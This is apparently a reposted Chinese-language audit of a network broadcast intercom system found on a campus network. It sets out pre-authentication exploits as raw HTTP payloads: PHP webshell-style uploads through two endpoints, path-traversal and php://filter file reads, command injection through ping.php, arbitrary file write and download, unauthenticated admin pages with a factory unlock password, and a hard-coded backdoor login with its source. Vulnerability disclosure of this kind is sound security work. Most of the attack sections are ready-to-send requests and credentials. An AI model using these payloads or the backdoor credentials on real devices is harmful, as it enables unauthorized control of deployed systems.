|
|
原文链接:某网络广播对讲设备审计
0x00 前言
在校内网中碰见这套网络对讲设备系统,遂对其进行稍微细致的审计,通过已知漏洞扒拉下来源码.
0x01 前台任意文件上传
上传点1定位到几处文件上传操作:/upload/my_parser.php
 

Payload:[生成的文件:/upload/files/info.php]
- POST /upload/my_parser.php HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 216
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTj3WLQhN3ZSs0CAg
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/upload/my_parser.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- ------WebKitFormBoundaryAgwuKUMd2jB55NEm
- Content-Disposition: form-data; name="upload"; filename="info.php"
- Content-Type: application/octet-stream
- <?php phpinfo();?>
- ------WebKitFormBoundaryAgwuKUMd2jB55NEm--

上传点2/php/addscenedata.php
 
Payload:[生成的文件:/images/scene/info.php]
- POST /php/addscenedata.php HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 216
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRdOoAbqBRCt5Bgzj
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/php/addscenedata.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- ------WebKitFormBoundaryAgwuKUMd2jB55NEm
- Content-Disposition: form-data; name="upload"; filename="info.php"
- Content-Type: application/octet-stream
- <?php phpinfo();?>
- ------WebKitFormBoundaryAgwuKUMd2jB55NEm--

嫌麻烦的话可以直接访问/upload/upload.html上传 (/upload/files/info.php)
0x02 前台任意文件读取
读取点1

定位到一处文件读取操作. /php/getjson.php
 
Payload:
- POST /php/getjson.php HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 42
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/php/getjson.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- jsondata[filename]=../php/test.php

读取点2/php/rj_get_token.php
 
Payload:
- POST /php/rj_get_token.php HTTP/1.1
- jsondata[url]=test.php
 
用php伪协议读取文件:
- POST /php/rj_get_token.php HTTP/1.1
- jsondata[url]=php://filter/read=convert.base64-encode/resource=backup.php

0x03 前台任意命令执行
定位到一处命令执行.
 
 
Payload:
- POST /php/ping.php HTTP/1.1
- jsondata[type]=0&jsondata[ip]=|id
0x04 前台任意文件写入
定位到一处file_put_contents /php/uploadjson.php
 
 

Payload:
- POST /php/uploadjson.php HTTP/1.1
- jsondata[filename]=../ppp.php&jsondata[data]=123
0x05 前台任意文件下载
定位到三处文件读取操作 十分可疑.
 
 
GET传入downname即可下载任意文件.Payload: /php/exportrecord.php?downname=test.php 
0x06 未授权访问
通读源码时发现,这套系统里还包含一些有趣的东西.
智慧xx,访问/prison/index.html进入 

系统维护访问/html/system.html进入
厂家维护,访问/html/factory.html进入解锁密码:Rdc070# 
0x07 后门账户
在/js/index.js|/php/login.php中放置了后门账户,可导致恶意登录
administrator 800823
- <?php
- require_once ('conversion.php');
- $postData = $_POST['jsondata'];
- $arr['res'] = 0;
- if (isset($postData['username'])) {
- $user = $postData['username'];
- $pass = $postData['password'];
- if ('800823' == $pass && 'administrator' == $user)
- {
- $arr['username'] = 'administrator';
- $arr['password'] = '800823';
- $arr['display'] = 'administrator';
- $arr['modules'] = '1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1';
- $arr['rights'] = '*';
- $arr['serverrights'] = '*';
- $arr['isadmin'] = '1';
- $arr['bindterminals'] = '';
- $arr['res'] = 1;
- $arr['mainurl'] = 'main';
- $arr['token'] = 'SESSION';
- echo JSON($arr);
- }
- else
- {
- $result = UdpSendAndRecvJson($postData, "login");
- echo $result;
- }
- }
- ?>
- var passwd = $('#tbpass').val();
- var isencrypted = "0";
- if (user == "administrator" && passwd == "800823") {
- isencrypted = "0";
- } else {
- var b = new SPON_Base64("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="); //标准base64
- passwd = b.encode(passwd).split("").reverse().join(""); //反转
- isencrypted = "1";
- }
0x08 总结这套系统大部分文件均未授权,无需登录后台,可利用接口进行任意操纵。
 
|
|